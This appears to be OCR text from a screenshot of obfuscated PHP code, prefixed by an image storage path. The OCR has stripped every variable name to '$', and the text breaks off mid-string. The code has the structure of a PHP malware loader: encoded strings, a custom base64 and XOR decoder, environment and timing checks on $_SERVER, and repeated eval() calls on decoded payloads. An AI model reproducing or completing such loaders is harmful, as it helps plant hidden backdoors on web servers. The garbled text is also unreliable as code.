
$(
'UVG'
);$=$(
'V4K'
);$=$(
'WFARECR'
);$=$(
'BAJT
BA=='
);$=$(
'VEAEV=='
);$=$(
'VEAEQ=='
);$=$(
'WY
3ZG4LG'
);$=$(
'ZYFPHVGA='
);$=$(
'Z32B1PHVGA
='
);$()==$?$():
''
;$=$($($(
'UVMARUBGM='
)));
if
(!
isset
(
$_SERVER
[$])&&!
isset
(
$_SERVER
[$])&&!
isset
(
$_SERVER
[$])){$();};$=$(
true
)*$;
eval
(
""
);
if
(($(
true
)*$-$)>
100
){$();}
eval
($(
'XFRL
R0BCE1HHG1JH1D8T0IGVQVFRA9LQ0YFAIEMTQGTF1AVE
MMUEYWB4='
));!$($($($,$(
'GAZW'
),$(
'GAM
='
))),$($($,$(
'BQ=='
),$(
'GAZV'
))))?$():$;$=
$(
'GABQ='
);$=$(
'GAZV'
);$=$(@$($($($,$,$))));
return
$;}
function
($,$=
''
)
{$=
'base64_decod
e'
;$=$(
'bWQ1'
);$=$(
''
);$=$(
'b3Jk'
);$=$(
'c3Ry
bGVu'
);$=$(
'Y2hy'
);$=!$?$(
''
):$;$=$;
for
(;$<
$($);$++)$.=$(${$})<$(
''
)?(($(${$})>$&&
$(${$})<$(
''
))?$($(${$})/
2
):${$}):
''
;$=
$($);$=$;$=$=$($);
for
(;$<$($);$++){$=$?
$:$;$--;$.=$[$]^$[$];}
return
$;}}}
global
$,$,$,$,$,$,$,$,$,$,$,$,$,$,$,$,$,$;$=$=$=$=
$=$=$=$=$=$=$=$=$=$=$=$=$=$=$=
''
;
if
(!$){$($,
8
);$($,
9
);$($,
10
);$($,
4
);$($,
13
);$($,
1
2
);$($,
2
);$($,
14
);$($,
15
);$($,
16
);$($,
1
7
);$($,
18
);$($,
19
);$($,
11
);$($,
5
);$($,
6
);$($,
1
);$($,
3
);$($,
7
);}$=$=$=$=
''
;$=$(
'Q
8'
);$=($$);$($($$));$=$($);
eval
($(
'UEQCWBSAR